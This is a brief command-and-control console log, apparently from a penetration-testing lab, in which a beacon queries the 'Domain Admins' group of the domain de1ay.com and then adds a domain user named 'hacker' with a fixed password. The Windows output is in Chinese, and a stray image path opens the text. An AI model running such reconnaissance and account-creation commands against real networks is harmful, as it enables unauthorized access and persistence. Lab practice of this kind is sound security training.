 beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 41 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator hack
命令成功完成。
beacon> shell net user hacker 123456@abc /add /domain
[*] Tasked beacon to run: net user hacker 123456@abc /add /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
命令成功完成。